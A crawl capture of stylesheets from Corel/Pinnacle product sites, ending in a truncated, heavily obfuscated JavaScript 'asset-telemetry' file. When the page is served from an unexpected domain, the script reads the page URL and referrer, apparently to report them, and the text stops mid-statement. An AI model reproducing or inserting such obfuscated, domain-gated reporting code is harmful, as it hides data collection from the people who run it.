.dropdown-menu.mega-full-width {padding: 0;}
.dropdown-menu.mega-full-width  { left: 0; right: 0; }
.mega-content .h5 {font-size: 1.125rem;}
.mega-content .gray-col {padding: 30px 15px 30px 30px;}
.mega-content .feature-col {padding: 0; }
.mega-content .gray-wrap {background: #f4f4f4;}
.feature-col .row {margin-left: 0; margin-right:0;}
.mega-content .icon-col {padding-left: 50px; padding-bottom: 0px; padding-right: 15px; margin: 30px 0;}
.mega-content .icon-col .row {margin-left: 0; margin-right: 0;}
.mega-content .icon {position: relative;}
.mega-content .icon:before {display: inline-block; position: absolute; content: ""; width: 20px; height: 20px;  background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px; top: 3px; left: -32px;}
.business-icon:before {background-image: url("/static/common/images/icons/briefcase-02.svg");}
.education-icon:before {background-image: url("/static/common/images/icons/graduation-hat-02.svg");}
.home-icon:before {background-image: url("/static/common/images/icons/home-03.svg");}
.licensing-icon:before {background-image: url("/static/common/images/icons/home-03.svg");}
.features-icon:before {background-image: url("/static/common/images/icons/list.svg");}
.customer-stories-icon:before {background-image: url("/static/common/images/icons/file-heart-02.svg");}
.guides-icon:before {background-image: url("/static/common/images/icons/book-open-01.svg");}
.filetypes-icon:before {background-image: url("/static/common/images/icons/filetypes.svg");}
.brushpacks-icon:before {background-image: url("/static/common/images/icons/brush-01.svg");}
.video-editing-icon:before {background-image: url("/static/common/images/icons/film-01.svg");}
.plugins-icon:before {background-image: url("/static/common/images/icons/puzzle-piece.svg"); width: 21px !important; height: 21px !important;}
.howto-icon:before {background-image: url("/static/common/images/icons/howto.svg");}
.raw-photos-icon:before {background-image: url("/static/common/images/icons/camera-lens.svg"); }
.bus-edu-icon:before {background-image: url("/static/common/images/icons/bus-edu-1.svg"); width: 27px !important; height: 27px !important; left: -36px !important; }
.other-icon:before {background-image: url("/static/common/images/icons/grid-01.svg");}
.dropdown-menu.signin { padding: 16px !important; width: 300px; border-radius: 8px; border: 0; box-shadow: 0px 2px 12px 0px #00000033;}
.dropdown-menu.signin .h5 { margin-top: 0; padding-bottom: 8px; border-bottom: 1px solid #DEDEDE;}
.dropdown-menu.signin .nav-items ul { padding-bottom: 0; }
.dropdown-menu.signin .nav-items li { padding-bottom: 0; }
.dropdown-menu.signin .nav-items li.highlight { background-color: #F1EDFC; font-weight: 700; border-radius: 8px; }
.dropdown-menu.signin .nav-items a { padding: 20px 16px 20px 64px; border-bottom: 0; display: flex; align-items: center; border-radius: 8px; transition: none; }
.dropdown-menu.signin .nav-items a:hover { padding: 20px 16px 20px 64px; border-bottom: 0; display: flex; align-items: center; background-color: #E4DBF9; }
.dropdown-menu.signin .nav-items .icon-col {padding-left: 50px; padding-bottom: 0px; padding-right: 15px; margin: 30px 0;}
.dropdown-menu.signin .nav-items .icon-col .row {margin-left: 0; margin-right: 0;}
.dropdown-menu.signin .nav-items .icon {position: relative;}
.dropdown-menu.signin .nav-items .icon:before {display: inline-block; content: ""; width: 40px; height: 40px; background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px; top: auto; left: 16px; margin-right: 32px; padding-top: 0px; margin-bottom: 0px;}
.my-account-icon:before {background-image: url("/static/cdgs/images/navigation/icon-my-account.svg");}
.coreldraw-web-icon:before {background-image: url("/static/cdgs/images/navigation/icon-coreldraw-web.svg");}
.go-corel-icon:before {background-image: url("/static/cdgs/images/navigation/icon-cdgo-menu.svg");}

@media (max-width: 1199px) {

	.dropdown-menu.signin { margin-top: -10px;}
}

@media (min-width: 768px) {
	.navbar-right.mobile-only { display: none !important; }
}

@media (max-width: 767px) {
	.navbar-right.mobile-only { display: block !important; }
	.navbar-right.desktop {display: none !important;}
}

.arrow-right { display: inline-block; padding-left: 5px; }
.arrow-right:before { content: ''; background: url("/static/common/images/icons/arrow-narrow-right.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px;}
.nav-ft-image { display: none; padding: 15px; height: 100%;}
.nav-ft-image a { color: #000; background-image: url("/static/cdgs/images/navigation/feature-download-cdgs.jpg"); background-size: 150% auto; background-position: center center; transition: all 1s; background-repeat: no-repeat; background-color: #14102b;}
#sitenav.psp .nav-ft-image a { color: #000; background-image: url("/static/psp/images/navigation/feature-download-psp.jpg"); }
#sitenav.vsp .nav-ft-image a { color: #000; background-image: url("/static/vsp/images/navigation/feature-download-vsp.jpg"); }
#sitenav.ptr .nav-ft-image a { color: #000; background-image: url("/static/ptr/images/navigation/feature-download-ptr.jpg"); background-size: 100% auto; background-repeat: no-repeat; background-color: #000; background-position: bottom center;}
#sitenav.ptr .nav-ft-image a:hover { background-size: 110% auto; }
#sitenav.wpo .nav-ft-image a { color: #000; background-image: url("/static/wpo/images/navigation/feature-download-wpo.jpg"); background-size: 100% auto; background-repeat: no-repeat; }
#sitenav.wpo .nav-ft-image a:hover { background-size: 110% auto; }
#sitenav.pin .nav-ft-image a { color: #000; background-image: url("/static/pin/images/navigation/feature-download-pin.jpg"); background-size: 120% auto; background-repeat: no-repeat; }
#sitenav.pin .nav-ft-image a:hover { background-size: 130% auto; }
#sitenav.rox .nav-ft-image a { color: #000; background-image: url("/static/roxio/images/navigation/feature-download.jpg"); background-size: 150% auto; background-repeat: no-repeat; }
#sitenav.rox .nav-ft-image a:hover { background-size: 160% auto; }
#sitenav.asp .nav-ft-image a { color: #000; background-image: url("/static/asp/images/navigation/feature-download-asp.jpg"); background-size: 120% auto; background-repeat: no-repeat; }
#sitenav.asp .nav-ft-image a:hover { background-size: 130% auto; }
.nav-ft-image a:hover { text-decoration: none; background-size: 160% auto; }
.nav-ft-image a p span { text-decoration: none; padding-bottom: 2px; border-bottom: 2px solid transparent; }
.nav-ft-image a:hover p span { text-decoration: none; padding-bottom: 2px; border-bottom: 2px solid #4911d7; transition: 250ms; }
.feature-description {padding: 10px 15px; background: rgba(255,255,255,.9); width: 100%;}
.feature-description p {margin:0; text-align: center; }
.feature-info {padding:25px;}
.link-subtext { font-size: 14px; display: block; margin-top: 2px; }
footer#wpo p.trusted-site-banner { max-width: 120px; max-height: 50px; }

@media (max-width: 1399px) {
#sitenav.wpo .nav-ft-image a { color: #000; background-image: url("/static/wpo/images/navigation/feature-download-wpo.jpg"); background-size: 130% auto; background-repeat: no-repeat; }
#sitenav.wpo .nav-ft-image a:hover { background-size: 140% auto; }
}
@media (max-width: 1199px) {
#sitenav.wpo .nav-ft-image a { color: #000; background-image: url("/static/wpo/images/navigation/feature-download-wpo.jpg"); background-size: 160% auto; background-repeat: no-repeat; }
#sitenav.wpo .nav-ft-image a:hover { background-size: 170% auto; }
}
@media (max-width: 991px) {
  #sitenav.psp.es .feature-col, #sitenav.psp.jp .feature-col { display: none; }
}
@media (min-width: 768px) {
.nav-flex {display: flex;}
.feature-product { height: 100%; display: flex;}
.navbar-white .sign-in {margin-right: 5px; margin-top: 10px;}
.footer-bar .lang {float:left;}
.footer-bar .ft-ads-list {float: right;}
footer .lang {display: flex; align-items: center; flex-wrap: wrap;}
}
@media (min-width: 992px) {
.nav-ft-image {display: block}
.nav-ft-image a { display: flex; align-items: flex-end; height: 100%; }
.navbar-white .sign-in, .navbar-white .btn-price {margin-right: 10px;}
body#paintshop-pro .nav-ft-image a { background-size: 130% auto;}
body#paintshop-pro .nav-ft-image a:hover { background-size: 140% auto; }
body#ptr .nav-ft-image a { background-size: 100% auto;}
body#ptr .nav-ft-image a:hover { background-size: 110% auto; }
body#wpo .nav-ft-image a { background-size: 160% auto;}
body#wpo .nav-ft-image a:hover { background-size: 170% auto; }

}

@media (min-width: 1200px) {
.nav-ft-image a { background-size: 100% auto;}
.nav-ft-image a:hover { background-size: 110% auto; }
body#paintshop-pro .nav-ft-image a { background-size: 110% auto;}
body#paintshop-pro .nav-ft-image a:hover { background-size: 120% auto; }
body#ptr .nav-ft-image a { background-size: 110% auto;}
body#ptr .nav-ft-image a:hover { background-size: 120% auto; }
#sitenav .navbar-brand img {margin-left: 15px;}
}

@media (min-width: 768px) and (max-width: 939.98px) {
.navbar-white#sitenav .navbar-brand {width: 170px; padding: 23px 15px 17px;}
body#pinnacle .navbar-white#sitenav .navbar-brand {width: inherit; padding: 20px 15px;}
.nav>li>a { padding-left: 8px; padding-right: 8px; font-size: 15px;}
.navbar-white .sign-in, .navbar-white .btn-price { padding: 12px 15px; font-size: 15px;}
.dropdown-menu {font-size:0.9375rem;}
.mega-content .h5 {font-size: 1rem;}

}
@media (min-width: 939.98px) and (max-width: 1034.98px) {
.nav>li>a { padding-left: 15px; padding-right: 15px; }
}

@media (min-width: 1035px) and (max-width: 1089.98px) {
.nav>li>a { padding-left: 20px; padding-right: 20px; }
}
@media (min-width: 1090px) {
.nav>li>a { padding-left: 25px; padding-right: 25px; }
}

@media (max-width: 767px) {
.ft-links { padding: 20px 10px; }
.ft-links .container { padding-top: 0; padding-bottom: 0 }
.ft-links label.ft-menu { position: relative; display: block; padding: 16px 0 0 0; line-height: 3em; }
.ft-menu-list li a { display: block; padding: 0; text-decoration: none; transition: background .2s; font-size: 12px }
footer .footer-logo { margin-bottom: 10px; }
.ft-menu-list li a:hover { text-decoration: underline; }
.footer-bar, .footer-bar .ft-ads-list {text-align: center;}
.navbar-white .navbar-nav { margin-bottom: 0; margin-bottom: 20px;}
#sitenav .btn { display: block; margin-left: 30px; margin-right: 30px; }
.logo-wrapper { margin-bottom: 30px; }
body#videostudio-pro .navbar-white#sitenav .navbar-brand, body#paintshop-pro .navbar-white#sitenav .navbar-brand { padding: 18px 15px; height: auto; }
}

.formio-component .field-required.form-check-label span, .formio-component-htmlelement p { font-size: 12px; }
.formio-component .field-required.form-check-label span {display: inline-block;}
.form-check .field-required:after { position: absolute; margin-left: 3px; }

.subscription-exclusive { text-transform: uppercase;}
.align-items-center { align-items: center;}
.lightbox-holder {display: none;}

.d-inline {display: inline;}
.d-inline-block {display: inline-block;}
.d-block {display: block;}

/*
//Formio styles//
div.formio-form .formio-component .field-required.form-check-label span,
.formio-component-htmlelement p { font-size: 12px; }
div.formio-form .formio-component .field-required.form-check-label span {display: inline-block;}
div.formio-form .form-check .field-required:after { position: absolute; margin-left: 3px; }
div.formio-form div.form-group {position:relative; padding:5px 0 0 0; margin:0 0 10px 0;}
*/

div.marketo-form {
	padding:20px;
	background:#fff;
}
div.marketo-form > div.mfp-body {
	padding:15px 20px 25px;
}
div.formio-form {background:#fff;}

/* form-group */
div.formio-form > div.form-group {
	padding-bottom: 16px;
	margin:0 0 0 0;
	position:relative;
}
div.formio-form > div.form-group.formio-hidden {
	height:0px;
	margin:0 0 0 0;
	display:none;
}

/* labels */
div.formio-form > div.form-group.formio-component label {
	position:absolute;
	top:-6px;
	left:10px;
	margin:0;
	padding:0px 5px 0 5px;
	font-size:10px;
	line-height:10px;
	background:#fff;
	z-index:15;
	color:#000;
}
	div.formio-form > div.form-group.formio-component.formio-modified label {
		z-index:25;
	}

	div.formio-form > div.form-group.formio-component label.form-check-label {color:#757575;}
	div.formio-form > div.form-group.formio-component.has-error label {
		color:#a94442;
	}
	div.formio-form > div.form-group.formio-component.has-error label.form-check-label {
		color:#757575;
	}

/* fields */
div.formio-form > div.form-group.formio-component .form-control {
	position:relative;
	z-index:20;
	display: block;
	line-height: 1.2;
    height: 38px;
    padding: 8px 12px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 3px 3px 10px #fff;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0px -8px 0 rgba(255,255,255,1);
}
div.formio-form > div.form-group.formio-component select.form-control {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 0.75rem center;
    background-size: 16px 12px;
	-webkit-appearance: none;
    -moz-appearance: none;
}
div.formio-form > div.form-group.formio-component .form-control:focus  {
	z-index:10;
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0px -8px 0 rgba(255,255,255,1)
}
div.formio-form > div.form-group.formio-component .form-control::placeholder,
div.formio-form > div.form-group.formio-component-select select.form-control option[placeholder=true],
div.formio-form > div.form-group.formio-component-select select.form-control {
	color:#999999;
}

div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control option,
div.formio-form > div.form-group.formio-component-select select.form-control option,
div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control option[placeholder=true],
div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control {
	color:#212529 !important;
}

/* messages and errors */
div.formio-form > div.form-group.formio-component .form-control.is-invalid {
	border-color:#a94442;
}
div.formio-form > div.form-group.formio-component.has-error .invalid-feedback,
div.formio-form > div.form-group.formio-component.has-message .invalid-feedback {
	margin:0 !important;
	padding:0 5px;
	position:absolute;
	z-index:20;
	bottom:10px;
	left:10px;
	background:#fff;
	width: auto;
}
div.formio-form > div.form-group.formio-component div.formio-errors.invalid-feedback div.form-text.error {
	font-size:10px;
	line-height:10px;
	color:#a94442;
}

/* special rules */

/* submit button */
div.formio-form > div.form-group.formio-component-submit {
	text-align:right;
	padding-bottom: 0;
}

/* checkboxes */
div.formio-form > div.form-group.formio-component-checkbox label {
	position:relative;
	top:auto;
	left:auto;
	margin:0;
	padding:0 5px 0 30px;
	font-size:12px;
	line-height:16px;
	background:none;
}
div.formio-form > div.form-group.formio-component-checkbox.has-error .invalid-feedback,
div.formio-form > div.form-group.formio-component-checkbox.has-message .invalid-feedback {
	margin:0 !important;
	padding:0 5px;
	position:absolute;
	z-index:20;
	bottom:-13px;
	top:auto;
	left:25px;
	background:#fff;
}
div.formio-form > div.form-group.formio-component-checkbox div.form-check {
    padding:0;
    margin:10px 0;
}

/* textarea */
div.formio-form > div.form-group.formio-component-textarea .form-control {
	height:auto;
	min-height: 38px;
}

/* radio */
div.formio-form > div.form-group.formio-component-radio > label {
    position:relative;
    top:auto;
    left:auto;
    font-size:14px;
    line-height:17px;
    z-index:1;
    padding:0 0 0 0;
    background:none;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio {
    margin:0 0 15px 0;
    padding:0 0 0 25px;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check {
    margin:0 0 3px 0;
    padding:0 0 0 0;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check label {
    position:relative;
    top:auto;
    left:auto;
    font-size:14px;
    line-height:17px;
    z-index:1;
    padding:0 0 0 0;
    background:none;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check label input.form-check-input {
    margin:2px 0 0 -20px;
}

div.formio-form > div.form-group.formio-component-selectboxes label {
	position:relative;
	top:auto;
	left:auto;
	margin:0;
	padding:0 5px 0 0;
	font-size:14px;
	line-height:20px;
	background:none;
}

.simple-footer footer .footer-nav {padding-top: 40px;}
.simple-footer footer .ft-links { display: block !important;}
.simple-footer footer .ft-copyright .wrap {display: inline;}
.simple-footer footer .col-lg-9.col-md-8.col-sm-7, .simple-footer footer .footer-links, .simple-footer footer .lang, .simple-footer footer .ft-ads-list {display: none;}

@media (min-width: 768px) {
.simple-footer footer .logo-wrapper {display: flex; justify-content: space-between; width: 100%; align-items: center;}
.simple-footer footer .footer-logo, .simple-footer footer .ft-social-list, .simple-footer footer .ft-copyright {margin: 0;}
}

@media (max-width: 768px) {
	.simple-footer footer .footer-logo, .simple-footer footer .ft-social-list, .simple-footer footer .ft-copyright {margin: 10px;}
	.simple-footer .ft-links {padding: 20px 10px;}
	.simple-footer footer .logo-wrapper {margin-bottom: 10px;}
}

/*breadcrumbs*/

.breadcrumb--no-bg {
	background: none;
}
.breadcrumb--in-hero {
	color: #616161;
	font-size: 16px;
	margin-bottom: 0;
}

.breadcrumb--in-hero .active{
	color: #616161;
}
.breadcrumb--in-hero > li + li::before {
	color: #616161;
	opacity: 1;
}

.breadcrumb--small-y-spacing {
	margin-top: 5px;
}

/*eol*/
.eol-in-hero{margin-top:20px;  background: rgba(0, 0, 0, 0.35); padding: 30px 30px; margin-bottom: 15px; border-radius: 12px; border: 1px solid #fff;}
/* .eol-in-hero a{color:#7CBDFF;}
.eol-in-hero a:hover{color:#D3E9FF;} */
#hero .content .eol-in-hero p { margin: 0 0 20px; font-size: 16px;}
#hero .content .eol-in-hero .eol-in-hero__title { font-size: 30px; line-height: 1.2; margin-bottom: 10px;}
#hero .content .eol-in-hero .eol-in-hero__subtitle { font-size: 22px }
#hero .content .eol-in-hero p:last-child { margin: 0 0 10px;}

@media (min-width: 768px) { .eol-in-hero { border: none;} }

--- FILE ---
content_type: text/css
request_url: https://www.pinnaclesys.com/static/pin/css/landing/tips/styles.css
body_size: 1662
content:
.hero { position: relative; background: none; margin-bottom: 30px; }
.hero h1 { margin: 0; color: #fff; }
.hero h2 { text-transform: none; font-size: 24px; color: #fff; margin: 20px 0; }
.hero .button { text-shadow: none; }
.hero .button a { text-align: center; }
.hero .inner { width: 100%; margin: 0 auto; padding: 120px 0; display: table; text-align: center; position: relative; }
.hero .inner { background-color: #fff; background: url(/static/pin/images/tips/video-lighting.jpg); background-size: cover; background-position-y: 25%; }
.hero .inner.greenScreen { background-image: url(/static/pin/images/tips/green-screen.jpg); }
.hero .inner.musicVideo { background-image: url(/static/pin/images/tips/music-video.jpg); }
.hero .inner.rorateVideo { background-image: url(/static/pin/images/tips/360-video-1.jpg); }
.hero .inner.fourKVideo { background-image: url(/static/pin/images/tips/4k-video.jpg); }
.hero .inner.goproVideo { background-image: url(/static/pin/images/tips/go-pro-videos.jpg); }
.hero .inner.screenRecord { background-image: url(/static/pin/images/tips/screen-recorder.jpg); }
.hero .inner.stopMotion { background-image: url(/static/pin/images/tips/stop-motion-video.jpg); }
.hero .inner.trainingVideo { background-image: url(/static/pin/images/tips/training-video.jpg); }
.hero .upload-youtube-video { background-image: url(/static/pin/images/conversion/bg-hero.jpg); }
.hero .edit-videos-android { background-image: url(/static/pin/images/conversion/bg-hero.jpg); }
.hero .video-advertising { background-image: url(/static/pin/images/tips/video-lighting.jpg); }
.hero .audioEditing { background-image: url(/static/pin/images/tips/audio-editing.jpg); }
.hero .videoEquipment { background-image: url(/static/pin/images/tips/video-equipment.jpg); }
.hero .slideshow { background-image: url(/static/pin/images/tips/slideshow.jpg); }
.hero .not-best-choice .hero div.buttons { padding-top: 20px; }
.hero .button a { margin: 10px; font-size: 18px; line-height: 1.3333333; }
#hero {background: rgba(0,0,0,.85); display: inline-block; padding: 25px; border-radius: 10px;}
#hero .btn-secondary {background: transparent; color: #fff; border: 2px solid #fff;}
#hero .btn-secondary:hover {background: #fff; color: #000; border: 2px solid #fff;}
.btn:focus { outline: none !important; }
.side-links { border-left: 1px solid #ccc; padding-left: 25px; float: right; }
.side-links ul { margin-left: 0 !important; padding: 0; list-style: none; }
.side-links li { font-size: 12px; margin-left: -20px; }
.side-links a { font-size: 14px; }
.side-links h2 { margin-top: 10px !important; }
.intro-content { padding-right: 50px; }
.main-content p.subtitle { margin: 5px 0 30px; text-align: center; color: #9d9d9d; }
h4 { font-weight: 600; }
.std-greyButton { background: #959595; min-width: 150px; color: #fff; padding-left: 20px; padding-right: 20px; cursor: pointer; border: none; }
.std-greyButton:hover { background: #A3A3A3; border: none; }
.content-intro { margin-bottom: 50px; }
.main-content h2 { margin-bottom: 10px; margin-top: 20px; font-size: 22px; }
.main-content p { font-size: 15px; line-height: 22px; }
.main-content ul, .main-content ol { margin-left: 15px; font-size: 16px; line-height: 22px; }
.main-content .content h1 { margin-top: 30px; }
.main-content .content h3 { font-size: 20px; margin-bottom: 10px; }
.main-content .content h4 { font-size: 18px; margin-bottom: 10px; margin-top: 18px; }
ul.row-image { list-style: none; float: left; margin-top: 30px; margin-left: 0 !important; padding-left: 0px; }
.row-image > li { float: left; padding-left: 0px; text-align: center; }
#tabs-content .pricing-tab-content .left-col a { color: #db2e00; }
.productPage_content .inner { background: #fff; margin: 0 auto; }
.tutorial-buttons .btn { margin: 6px; }
.productPage_content .tutorial-buttons { padding: 0px 65px 30px; text-align: center; border-bottom: 1px solid #eee; margin-bottom: 30px; }
.productPage_content .tutorial-buttons .std-greyButton { font-size: 18px; padding: 5px 20px; margin: 0 30px 30px 0; }
.jumbotron-footer .tutorial-buttons { border: none; }
button.tutorial-current { color: #fff !important; background: #000 !important; border: 2px solid #000; cursor: default; }
.btn-default:hover {border: 2px solid #000; background: transparent !important; color: #000 !important; cursor: pointer;}
.buttons { margin: 20px 0 !important; }
h1 { text-align: center; margin-bottom: 5px; }
.call-action { margin: 50px 0; text-align: center; }
.call-action p { margin-top: 5px; }
.call-action .button a { margin: 10px; }
.call-action .content-highlight { font-size: 18px; line-height: 28px; font-weight: 500; }
.call-action p.content-highlight { font-size: 20px; font-weight: 500; }
.call-action-footer { padding: 50px 0; margin-bottom: 0; background-size: cover; background-position-y: 80%; }
.call-action-footer .jumbotron p { font-weight: 400; }
.margin-bot-0 { margin-bottom: 0 !important; }
.sample-image { margin-top: 20px; text-align: center; }
.sample-image .header-image { margin: 20px auto; text-align: center; }
.sample-image .header-image img { width: 70%; }
.bg-grey { background: #eee; }
.bg-light-grey { background: #f3f3f3; }
.bg-black { background: #151515; }
#product-nav, .tab-content { float: unset; }
.jumbotron { background: none; padding-left: 30px; padding-right: 30px; margin-bottom: 0; }
.jumbotron h2 { margin-top: 0; }
.jumbotron-footer { background: none; }
.main-content p { margin: 0; padding: 0 0 10px 0; }
.main-content .content h1 { font-size: 36px; font-weight: normal; margin-bottom: 20px; }
.tips-page .main-content .content h1 { margin-bottom: 45px; }
.main-content .content h2 { margin-bottom: 20px; font-size: 24px; }
.page-title { padding-bottom: 20px; margin-bottom: 20px; border-bottom: 1px solid #ccc; text-align: center; }
.page-title h4 { font-size: 140%; font-style: italic; }
.main-content ol { margin: 0 0 0 .75em; padding: .75em 0 .25em .85em; list-style: decimal; }
.main-content li { margin: 0; padding: 0 0 10px 0; line-height: 160%; }
.main-content .note { font-size: 12px; line-height: normal; }
.no-padding { margin: 0 !important; padding: 0 !important; }
.row.equal { display: flex; flex-wrap: wrap; }
.image-item { display: flex; }
.image-section { margin: 30px 0; }
.image-section img { width: 70%; margin: 0 auto; }
.no-margin { margin: 0; }
.side-links { border-left: 1px solid #ccc; margin: 0 25px 10px; padding-left: 25px; float: right; width: 250px; }
.side-links ul { list-style: none; }
.side-links h2 { font-weight: normal; padding: 0; margin: 10px 0 10px 0; }
.side-links li { font-size: 12px; padding-bottom: 0; }
.btn-danger {  background: #ff2300;  border: 1px solid #ff2300;}
.btn-danger:hover, .btn-danger:focus {  background: #ff4800;  border: 1px solid #ff4800;}
.btn-danger:active, .btn-danger:active:focus {  background: #ff4800;  border: 1px solid #ff4800; box-shadow: inset 0 3px 5px rgb(0 0 0 / 13%);}

@media (max-width: 767px) {
.hero.inner { padding: 0 15px; }
.hero h2 { font-size: 20px; margin: 20px 0; }
.buttons a { margin-top: 20px; }
.intro-content { padding-right: 0; }
.sample-image { width: 100%; }
.sample-image .header-image img { width: 100%; }
.sample-image .header-image img { width: 100%; }
img.static-img { width: 100%; }
img.active { width: 100%; }
.instruction-list .instruction-img img { width: 100%; }
.image-section img { width: 100%; }
.controls-item { margin: 15px 0; }
.controls-item img { width: 100% !important; }
.animated-overlays .side-links { margin-top: 0; }
}

@media (max-width: 500px) {
.controls-item div { width: 100%; }
.controls-item img { width: 50% !important; padding-bottom: 20px; }
.productPage_content .tutorial-buttons { padding: 10px 15px 30px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pinnaclesys.com/static/common/scripts/asset-telemetry/obfuscated_pinnaclesys.js
body_size: 1382
content:
const _0x2a7d3d=_0x592b;function _0x592b(_0x4f5bad,_0x82c2b2){const _0xb5a4ac=_0xb5a4();return _0x592b=function(_0x592bcc,_0xf804b8){_0x592bcc=_0x592bcc-0x179;let _0x53e6b1=_0xb5a4ac[_0x592bcc];if(_0x592b['hrfnjL']===undefined){var _0x4233fb=function(_0xf9308a){const _0x14b52a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x162159='',_0x11c892='';for(let _0x898793=0x0,_0x1c465f,_0x24b37d,_0x22c998=0x0;_0x24b37d=_0xf9308a['charAt'](_0x22c998++);~_0x24b37d&&(_0x1c465f=_0x898793%0x4?_0x1c465f*0x40+_0x24b37d:_0x24b37d,_0x898793++%0x4)?_0x162159+=String['fromCharCode'](0xff&_0x1c465f>>(-0x2*_0x898793&0x6)):0x0){_0x24b37d=_0x14b52a['indexOf'](_0x24b37d);}for(let _0x47323a=0x0,_0xfeb2b0=_0x162159['length'];_0x47323a<_0xfeb2b0;_0x47323a++){_0x11c892+='%'+('00'+_0x162159['charCodeAt'](_0x47323a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11c892);};_0x592b['NLAZtG']=_0x4233fb,_0x4f5bad=arguments,_0x592b['hrfnjL']=!![];}const _0x5d22bd=_0xb5a4ac[0x0],_0xa098ff=_0x592bcc+_0x5d22bd,_0x61f779=_0x4f5bad[_0xa098ff];return!_0x61f779?(_0x53e6b1=_0x592b['NLAZtG'](_0x53e6b1),_0x4f5bad[_0xa098ff]=_0x53e6b1):_0x53e6b1=_0x61f779,_0x53e6b1;},_0x592b(_0x4f5bad,_0x82c2b2);}(function(_0x554239,_0xba73bb){const _0x452203={_0x3afdd0:0x19b,_0x44cf17:0x181,_0x2bc52a:0x179,_0x1a657d:0x1b2},_0x49b5b3=_0x592b,_0x2bfaa8=_0x554239();while(!![]){try{const _0x27bbb1=-parseInt(_0x49b5b3(0x19a))/0x1+-parseInt(_0x49b5b3(_0x452203._0x3afdd0))/0x2*(parseInt(_0x49b5b3(0x184))/0x3)+-parseInt(_0x49b5b3(0x1b0))/0x4*(parseInt(_0x49b5b3(0x1b4))/0x5)+-parseInt(_0x49b5b3(0x1a0))/0x6*(parseInt(_0x49b5b3(0x1b7))/0x7)+parseInt(_0x49b5b3(0x1a9))/0x8*(-parseInt(_0x49b5b3(_0x452203._0x44cf17))/0x9)+parseInt(_0x49b5b3(_0x452203._0x2bc52a))/0xa*(-parseInt(_0x49b5b3(_0x452203._0x1a657d))/0xb)+parseInt(_0x49b5b3(0x1b1))/0xc;if(_0x27bbb1===_0xba73bb)break;else _0x2bfaa8['push'](_0x2bfaa8['shift']());}catch(_0x5d28f4){_0x2bfaa8['push'](_0x2bfaa8['shift']());}}}(_0xb5a4,0x3c476));function _0xb5a4(){const _0x53a450=['mJe4ndyWmZzXvfb5A1G','ntvezKX4zK4','Ahr0Ca','nZbkz0Lire0','jNi9','mNvRBq','mtqXnZa4mg9wvw1fCq','mZK4oa','lMLVlW','l2XVzW','CMvMzq','mJrTnG','lMDPzG','mJi3ntKWtgDhtwTf','Bg9NBW','ndfTEq','y29TlG','Aw8VAq','v2L0Aa','nMG4lW','DgLVBG','nZm4qM9mu1f1','B2nVBa','EgnQCq','nduZDKLXqM5l','CxzOBW','CY9NmG','ExHJAG','Bg9Jyq','lNbPBG','Ag9ZDa','CZOVlW','zJnHyG','BY5NAq','y29T','zw5KCW','yJjMyq','zxn5CW','p2W9','n2yZyq','BMfJBa','DwTTDa','ChjVDa','BMfTzq','mMzHlG','C3LZlG','mJC5ndm3zLrrBeTQ','mZuWnNrfCLvNqG','ng02mG','ywnSzq','otG4nW','zxmVzW','mtjnBejWzge','zJ9Spq','CgLUBG','oI8VmW','lM8ZBG','Aw1HzW','lMnVBq','BZnUlG','AhjLzG','mtK2mtzjww1Vy2O','BwfNzq','DMHVnW','nZzOoa','C3jJ','DdqXBq','CNjLCG','odG0otj0uhzSAK8'];_0xb5a4=function(){return _0x53a450;};return _0xb5a4();}if(!(window[_0x2a7d3d(0x188)+_0x2a7d3d(0x180)][_0x2a7d3d(0x18a)+_0x2a7d3d(0x197)]===_0x2a7d3d(0x1a2)+_0x2a7d3d(0x19d)+_0x2a7d3d(0x199)+_0x2a7d3d(0x18e)||window[_0x2a7d3d(0x188)+_0x2a7d3d(0x180)][_0x2a7d3d(0x18a)+_0x2a7d3d(0x197)]===_0x2a7d3d(0x1a2)+_0x2a7d3d(0x19d)+_0x2a7d3d(0x199)+_0x2a7d3d(0x17c))&&!(window[_0x2a7d3d(0x188)+_0x2a7d3d(0x180)][_0x2a7d3d(0x18a)+_0x2a7d3d(0x197)][_0x2a7d3d(0x18f)+_0x2a7d3d(0x17e)](_0x2a7d3d(0x189)+_0x2a7d3d(0x194)+_0x2a7d3d(0x191)+_0x2a7d3d(0x1a6))||window[_0x2a7d3d(0x188)+_0x2a7d3d(0x180)][_0x2a7d3d(0x18a)+_0x2a7d3d(0x197)][_0x2a7d3d(0x18f)+_0x2a7d3d(0x17e)](_0x2a7d3d(0x189)+_0x2a7d3d(0x194)+_0x2a7d3d(0x191)+_0x2a7d3d(0x1a6)+'.'))){let l=location[_0x2a7d3d(0x1a8)],r=document[_0x2a7d3d(0x1bb)+_0x2a7d3d(0x1af)],m=new 